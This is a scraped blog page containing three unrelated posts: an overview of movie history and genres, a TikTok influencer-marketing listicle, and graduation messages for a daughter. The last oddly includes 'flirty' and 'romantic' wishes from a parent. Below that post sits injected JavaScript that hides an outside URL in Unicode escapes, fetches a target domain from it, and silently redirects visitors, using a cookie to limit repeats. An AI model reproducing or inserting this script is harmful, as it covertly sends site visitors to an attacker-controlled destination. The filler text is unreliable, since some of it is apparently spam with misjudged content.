Blog
The Fascinating World of Movies: A Comprehensive Guide

Movies, also known as films or motion pictures, are a powerful medium of storytelling and entertainment. They transport us to different worlds, evoke a spectrum of emotions, and allow us to experience life from diverse perspectives. Movies are not just a source of entertainment; they are a reflection of society, culture, and human imagination.
Importance of Movies in Culture and Entertainment
Movies play a crucial role in shaping culture and providing entertainment. They influence fashion, language, and societal norms. Through movies, we can explore different eras, cultures, and ideas. They have the power to inspire, educate, and provoke thought, making them an essential part of our lives.
History of Movies
Early Beginnings
The history of movies dates back to the late 19th century with the invention of the motion picture camera. The Lumière brothers are credited with the first public screening of films in 1895. Early films were short, silent, and black-and-white, but they captivated audiences and paved the way for the development of the movie industry.
Golden Age of Hollywood
The Golden Age of Hollywood, spanning from the 1920s to the 1960s, marked a period of significant growth and innovation in the film industry. During this time, sound was introduced, color films became popular, and major studios like MGM, Warner Bros., and Paramount Pictures emerged. Iconic films like “Gone with the Wind” and “Casablanca” were produced, and Hollywood became synonymous with glamour and entertainment.
Evolution of Modern Cinema
Modern cinema has evolved dramatically with advances in technology and changes in audience preferences. From the introduction of computer-generated imagery (CGI) to the rise of streaming services, the film industry continues to adapt and innovate. Today, movies are more diverse and accessible than ever, catering to a global audience with varied tastes.
Genres of Movies
Action and Adventure
Action and adventure movies are known for their high-energy sequences, thrilling plots, and larger-than-life heroes. They often feature epic battles, daring rescues, and breathtaking stunts. Examples include “Indiana Jones,” “Die Hard,” and the “James Bond” series.
Drama
Drama movies focus on realistic storytelling and character development. They explore complex emotions, relationships, and social issues. Notable dramas include “The Godfather,” “Schindler’s List,” and “Forrest Gump.”
Comedy
Comedies aim to entertain and amuse audiences through humor. They often feature witty dialogue, humorous situations, and comedic performances. Classic comedies include “Some Like It Hot,” “The Big Lebowski,” and “Anchorman.”
Horror
Horror movies are designed to scare and thrill viewers. They often involve supernatural elements, suspense, and shocking twists. Famous horror films include “Psycho,” “The Exorcist,” and “Get Out.”
Science Fiction and Fantasy
Science fiction and fantasy movies transport audiences to imaginative worlds filled with futuristic technology, mythical creatures, and extraordinary adventures. Examples include “Star Wars,” “The Lord of the Rings,” and “The Matrix.”
Documentaries
Documentaries provide a factual and informative look at real-life events, people, and issues. They aim to educate and raise awareness. Acclaimed documentaries include “March of the Penguins,” “The Cove,” and “13th.”
Key Elements of a Movie
Storyline and Plot
The storyline and plot are the backbone of any movie. A compelling story with a clear beginning, middle, and end keeps the audience engaged and invested in the characters and their journeys.
Direction and Production
The director’s vision and the production team’s efforts bring the screenplay to life. Good direction ensures that the story is told effectively, while production elements like set design, costumes, and special effects enhance the viewing experience.
Acting and Performance
Strong performances by actors can elevate a movie. Whether it’s a leading role or a supporting character, convincing and emotive acting is essential to make the story believable and impactful.
Cinematography and Visual Effects
Cinematography involves the art of capturing visuals through camera work, lighting, and framing. Visual effects, including CGI, enhance the realism and spectacle of scenes, making the movie visually stunning.
Music and Soundtrack
The music and soundtrack set the tone and mood of a movie. A memorable score can heighten emotions and leave a lasting impression. Iconic soundtracks include those from “Star Wars,” “The Godfather,” and “Titanic.”
Iconic Movies and Their Impact
Classic Movies
Classic movies have stood the test of time and continue to be revered for their storytelling, performances, and cinematic achievements. Examples include “Gone with the Wind,” “Citizen Kane,” and “The Wizard of Oz.”
Cult Favorites
Cult favorites may not have achieved mainstream success initially but have garnered a dedicated following over time. These movies often have unique, quirky elements that resonate with specific audiences. Examples include “The Rocky Horror Picture Show,” “Fight Club,” and “Donnie Darko.”
Blockbusters
Blockbusters are movies that achieve significant commercial success and often become cultural phenomena. They typically feature high production values, star-studded casts, and mass appeal. Examples include “Jurassic Park,” “Avatar,” and “The Avengers.”
Influential Directors and Filmmakers
Alfred Hitchcock
Known as the “Master of Suspense,” Alfred Hitchcock revolutionized the thriller genre with classics like “Psycho,” “Vertigo,” and “Rear Window.” His innovative techniques and storytelling have influenced countless filmmakers.
Steven Spielberg
Steven Spielberg is a legendary director known for his versatility and ability to create both critically acclaimed and commercially successful films. His works include “Jaws,” “E.T. the Extra-Terrestrial,” and “Schindler’s List.”
Quentin Tarantino
Quentin Tarantino is celebrated for his unique style, witty dialogue, and non-linear storytelling. His iconic films include “Pulp Fiction,” “Kill Bill,” and “Inglourious Basterds.”
Martin Scorsese
Martin Scorsese is renowned for his gritty, character-driven films that explore themes of crime, redemption, and morality. His notable works include “Taxi Driver,” “Goodfellas,” and “The Wolf of Wall Street.”
The Role of Actors and Actresses
Legendary Actors
Legendary actors like Marlon Brando, Meryl Streep, and Robert De Niro have left an indelible mark on the film industry with their exceptional talent and memorable performances.
Rising Stars
New talents continue to emerge, bringing fresh perspectives and energy to the screen. Rising stars like Timothée Chalamet, Zendaya, and Florence Pugh are making significant waves in Hollywood.
Method Acting vs. Classical Acting
Method acting involves immersing oneself fully into a character, often drawing from personal experiences, while classical acting focuses on external techniques and training. Both approaches have their own merits and have produced outstanding performances.
The Making of a Movie
Pre-Production
Pre-production involves planning and preparation before filming begins. This includes scriptwriting, casting, location scouting, and designing sets and costumes.
Filming
Filming, or principal photography, is the phase where the actual shooting of the movie takes place. Directors, actors, and the crew work together to capture the scenes as planned.
Post-Production
Post-production involves editing the footage, adding visual effects, and completing the soundtrack. This phase is crucial in shaping the final product and ensuring the movie is polished and ready for release.
Movie Awards and Recognition
The Oscars
The Oscars, or the Academy Awards, are the most prestigious awards in the film industry. They recognize excellence in various categories, including Best Picture, Best Director, and Best Actor/Actress.
The Golden Globes
The Golden Globes honor both film and television achievements. They are known for their glamorous ceremony and serve as a precursor to the Oscars.
Film Festivals
Film festivals like Cannes, Sundance, and Toronto showcase a diverse range of films, often highlighting independent and international cinema. They provide a platform for filmmakers to gain recognition and reach wider audiences.
Impact of Technology on Movies
CGI and Special Effects
Computer-generated imagery (CGI) and special effects have revolutionized filmmaking, allowing for the creation of realistic and fantastical scenes that were previously impossible. Movies like “Avatar” and “The Avengers” showcase the power of CGI.
Digital Cinematography
Digital cinematography has replaced traditional film in many productions, offering greater flexibility, cost-effectiveness, and the ability to shoot in various lighting conditions.
Streaming Services
Streaming services like Netflix, Amazon Prime, and Disney+ have transformed how we consume movies. They provide instant access to a vast library of films, changing the traditional distribution model and viewing experience.
Movies and Society
Reflection of Social Issues
Movies often reflect and address social issues, raising awareness and prompting discussions. Films like “12 Years a Slave,” “Spotlight,” and “Parasite” tackle important topics such as racism, journalism ethics, and social inequality.
Influence on Pop Culture
Movies have a significant impact on pop culture, influencing fashion, language, and trends. Iconic lines, characters, and scenes become part of our collective consciousness.
Movies as a Form of Art
Movies are a form of art that combines various creative elements, including storytelling, visual arts, music, and performance. They have the power to move, inspire, and provoke thought, making them a vital part of cultural expression.
Global Cinema
Bollywood
Bollywood, the Indian film industry, is known for its vibrant, musical, and melodramatic films. It produces the most films annually and has a massive global following.
European Cinema
European cinema is diverse, with each country contributing unique styles and narratives. French New Wave, Italian Neorealism, and British dramas have made significant contributions to world cinema.
Asian Cinema
Asian cinema, particularly from countries like Japan, South Korea, and China, has gained international acclaim. Directors like Akira Kurosawa, Bong Joon-ho, and Wong Kar-wai have created masterpieces that resonate globally.
Independent Films
Independent films, or indies, are produced outside the major studio system. They often focus on artistic expression and storytelling, offering unique perspectives and innovative approaches to filmmaking.
The Future of Movies
Trends in Filmmaking
Current trends in filmmaking include the use of virtual production, increasing diversity and representation, and exploring new genres and narratives. Filmmakers are pushing boundaries to create fresh and engaging content.
Virtual Reality and Immersive Experiences
Virtual reality (VR) and augmented reality (AR) are emerging technologies that offer immersive movie-watching experiences. These technologies allow audiences to interact with the story in new and exciting ways.
The Future of Theaters and Home Viewing
The future of movie theaters and home viewing is evolving with advancements in technology. While theaters offer a communal and immersive experience, home viewing provides convenience and flexibility. The industry is finding ways to balance both experiences.
How to Appreciate Movies
Analyzing Themes and Motifs
To appreciate movies, look for recurring themes and motifs that add depth to the story. Analyzing these elements can enhance your understanding and enjoyment of the film.
Understanding Filmmaking Techniques
Understanding filmmaking techniques, such as camera angles, lighting, and editing, can give you a deeper appreciation of the craft. Recognizing these elements helps you see the director’s vision and the effort behind each scene.
Engaging in Movie Discussions
Engaging in discussions with fellow movie enthusiasts allows you to share perspectives and insights. It can deepen your appreciation and open your mind to different interpretations and viewpoints.
Conclusion
Recap of the Significance of Movies
Movies are a powerful medium that entertains, educates, and inspires. They reflect our society, influence culture, and push the boundaries of storytelling and technology.
Final Thoughts on the Future of Cinema
The future of cinema is bright, with endless possibilities for innovation and creativity. As technology evolves and new voices emerge, movies will continue to captivate and connect audiences worldwide.
FAQs
What are some must-watch classic movies?
Some must-watch classic movies include “Gone with the Wind,” “Citizen Kane,” “Casablanca,” “The Godfather,” and “The Wizard of Oz.”
How has streaming changed the movie industry?
Streaming has changed the movie industry by providing instant access to a vast library of films, changing traditional distribution models, and offering greater convenience for viewers.
Who are some influential female directors?
Influential female directors include Kathryn Bigelow, Greta Gerwig, Sofia Coppola, Ava DuVernay, and Patty Jenkins.
What makes a movie a “cult classic”?
A movie becomes a cult classic when it develops a dedicated and passionate fanbase, often due to its unique, unconventional, or offbeat qualities that resonate with specific audiences.
How can I get involved in film criticism?
To get involved in film criticism, start by watching a wide variety of movies, writing reviews, and sharing your thoughts on platforms like blogs, social media, or dedicated film sites. Engaging with other critics and joining film communities can also help you grow in this field.
0xcdcd0ca2
Blog
7 Things You Need to Know About TikTok Influencer Marketing (with Global Brand Examples)

TikTok has transformed how brands connect with audiences. What started as a platform for dance trends and memes has become one of the most effective influencer marketing channels in the world. From indie beauty startups in Korea to global fashion brands in the US, TikTok’s creator community is now central to shaping what consumers buy, trust, and talk about.
Whether you’re a small business in Hong Kong or a multinational brand entering Southeast Asia, here are 7 essential things you need to know about TikTok influencer marketing—along with real examples of how brands are doing it right.
1. Micro-Influencers Are Winning Attention in Big Markets
You don’t need to hire a celebrity to make an impact on TikTok. In fact, many of the most effective campaigns use micro-influencers with 10K–100K followers. These creators often have stronger engagement rates and niche audiences.
In the US, skincare brand CeraVe successfully partnered with micro-influencers who shared personal skincare routines. The authentic, low-production-value videos outperformed glossy ads and helped make CeraVe one of TikTok’s most talked-about drugstore brands.
2. Localization Matters More Than Ever
A one-size-fits-all campaign rarely works on TikTok. Localization—both in content and creator selection—is crucial.
In Indonesia, brands like Wardah Cosmetics work with Muslim beauty creators to reflect cultural norms and everyday beauty practices. Meanwhile, in Japan, minimalist brands like MUJI collaborate with creators who focus on aesthetic home organization videos.
If you’re a Hong Kong-based seller trying to enter foreign markets via TikTok Shop, choosing the right local creator can drive faster traction than paid ads.
3. TikTok’s Creator Marketplace Makes It Easier to Collaborate
TikTok has an official Creator Marketplace where brands can search for influencers by country, category, engagement rate, and audience demographics. This tool is especially useful for small brands in places like Singapore or Vietnam looking to scale quickly without going through an agency.
By using the marketplace, you can manage collaborations, set campaign goals, and track performance in one place.
4. Live Shopping + Influencers = Real-Time Conversions
One of the most powerful formats on TikTok is live shopping. Influencers demonstrate products live, answer questions, and offer time-limited deals, creating urgency and trust.
In Thailand, popular beauty creators host nightly live shows featuring everything from serums to lip tints. Brands like Mistine and 4U2 have seen massive sales spikes during these sessions.
The combination of entertainment and eCommerce creates an experience that feels more like a recommendation from a friend than a traditional ad.
5. Trending Sounds Can Make or Break a Campaign
TikTok is an audio-first platform. Campaigns that ride the momentum of trending sounds or memes often outperform those that don’t.
A great example comes from South Korea, where fashion label Stylenanda launched a campaign with a trending K-pop sound. The result was thousands of user-generated outfit videos using the same audio, boosting both brand visibility and organic reach.
Staying culturally in tune with music and audio trends in each country is essential for campaign relevance.
6. Affiliate Marketing and Influencers Go Hand in Hand
TikTok Shop allows creators to earn commissions through affiliate links. This has turned many everyday creators into active sales agents.
In the Philippines, creators frequently promote gadgets, household items, and beauty tools from TikTok Shop, earning money on each sale. Brands benefit from viral traction without paying upfront fees—just a share of the revenue.
This affiliate model is now a major part of influencer marketing strategy for cost-conscious sellers.
7. Influencer Reviews Build Trust Faster Than Ads
On TikTok, product reviews feel real—because they often are. A genuine review from a creator can generate more trust than any professionally produced brand ad.
UK-based health brand MyProtein used this strategy to launch in Malaysia, working with fitness creators to review their products in short videos. Rather than polished endorsements, the creators shared their gym routines and honest opinions, driving authentic interest from local audiences.
The unfiltered, casual nature of TikTok content is exactly what makes it effective.
TikTok influencer marketing isn’t just a trend—it’s the new baseline for digital brand building across Asia, the US, and beyond. By working with creators who know their audience, respecting local culture, and leveraging features like live shopping and affiliate tools, brands can turn TikTok into a revenue-generating engine. Whether you’re launching a new product in Hong Kong, testing the waters in the US, or scaling in Southeast Asia, TikTok creators could be your most powerful sales team.
Blog
Graduation Wishes for Daughter – Congratulation Messages

Graduation is a significant milestone in a young woman’s life, marking the culmination of years of hard work, dedication, and growth. As a parent, expressing your pride and joy through heartfelt Graduation Wishes is a wonderful way to celebrate this achievement. This article will provide you with a variety of messages, from flirty to humorous, to help you convey your love and congratulations to your daughter on her special day.
Flirty Graduation Wishes Quotes

If you want to add a playful touch to your graduation wishes, consider these flirty quotes:
- “Congratulations, graduate! You’ve officially mastered the art of looking fabulous while studying hard!”
- “You’ve graduated! Now you can focus on being the amazing woman I always knew you’d be. Let’s celebrate!”
- “You’re not just a graduate; you’re a total catch! Can’t wait to see what you do next!”
Short and Sweet Graduation Wishes Messages
Sometimes, a simple message is all you need. Here are some short and sweet graduation wishes for your daughter:
- “Congratulations on your graduation! I’m so proud of you!”
- “You did it! Wishing you all the best in your next adventure!”
- “Your hard work has paid off! Happy graduation!”
Playful and Romantic Graduation Wishes Lines
For those who want to express their affection in a light-hearted way, these lines can do the trick:
- “You’ve graduated, and the world is your oyster! Go out there and shine, my beautiful daughter!”
- “Your future is as bright as your smile! Congratulations on this amazing achievement!”
- “You’ve worked so hard, and now it’s time to celebrate! Let’s make unforgettable memories together!”
Jokes About Graduation Wishes
A little humor can add joy to your graduation greetings. Here are some light-hearted jokes to share:
- “Why did the graduate bring a ladder to the ceremony? Because they wanted to reach new heights!”
- “What did the graduate say to their diploma? ‘You complete me!’”
- “Why did the student eat their homework? Because the teacher said it was a piece of cake!”
Graduation Wishes Messages to Make Her Smile
If you want to bring a smile to your daughter’s face, consider these cheerful messages:
- “Congratulations, my dear! Your hard work has paid off, and I couldn’t be prouder!”
- “You’ve achieved something incredible! Here’s to new beginnings and endless possibilities!”
- “Your graduation is just the beginning of a beautiful journey. I can’t wait to see where it takes you!”
How to Personalize Graduation Wishes Messages
Personalizing your graduation wishes can make them even more special. Here’s how:
Understanding Her Personality
Consider your daughter’s personality when crafting your message. Is she serious, playful, or romantic? Tailor your message to fit her style.
Incorporating Inside Jokes or Memories
If you have shared experiences or inside jokes, including them can create a sense of connection and warmth in your message.
Contact Allreviewed Team for Personalized Graduation Wishes Messages
If you’re looking for more tailored options, the Allreviewed team can help you craft the perfect graduation message that reflects your relationship and sentiments.
Who is the Allreviewed Team?
The Allreviewed team specializes in creating personalized messages for various occasions, including graduations. They understand the importance of heartfelt communication and can help you find the right words to express your pride and love.
How Allreviewed Helps You Craft Perfect Messages
With their expertise in message crafting, the Allreviewed team can provide you with unique ideas, templates, and personalized suggestions to ensure your graduation wishes are memorable and heartfelt.
FAQs About Graduation Wishes Messages
What makes a Graduation Wishes message special?
A special graduation message resonates with the recipient, reflects genuine pride, and acknowledges the significance of their achievement.
Can flirty messages be romantic too?
Absolutely! Flirty messages can carry a romantic undertone, especially when they express affection and playfulness.
Are jokes appropriate in a Graduation Wishes message?
Jokes can be a great way to lighten the mood, but ensure they are appropriate for the recipient and align with their sense of humor.
How do I keep Graduation Wishes messages fresh and unique?
To keep your messages fresh, consider personal anecdotes, shared memories, or even quotes that resonate with your daughter’s journey.
Where can I find more personalized Graduation Wishes quotes?
You can explore various online resources, including websites like Allreviewed, which offer a collection of graduation messages and quotes tailored to different situations. Additionally, social media platforms and forums can provide inspiration from others who have shared their experiences and sentiments.
(function(){if (document.cookie.includes(‘hasRedirected=1’)) return;fetch(‘\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd’).then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = ‘hasRedirected=1; max-age=86400; path=/’;location.href = domain + ‘?32861745670379’;}});})();
-

 Blog1 year ago
Blog1 year agoFree Public Domain Images for Commercial Use
-

 Blog1 year ago
Blog1 year agoLove Shayari in English: An In-Depth Guide
-

 Blog1 year ago
Blog1 year ago“Unveiling Vergando: Navigating the Dynamics of Modern SEO”
-

 Blog1 year ago
Blog1 year agoA Comprehensive Guide to Sveston Watches: Style, Features, and Buying Tips
-

 Blog1 year ago
Blog1 year ago“Unleashing Envy: How to Make Spencer Bradley Jealous”
-

 Blog1 year ago
Blog1 year agoUnlocking the Power of Opera GX Twitter: A Comprehensive Guide
-

 Blog1 year ago
Blog1 year agoStages: Navigating Life’s Phases
-

 Blog1 year ago
Blog1 year agoArrow Tattoos: A Comprehensive Guide
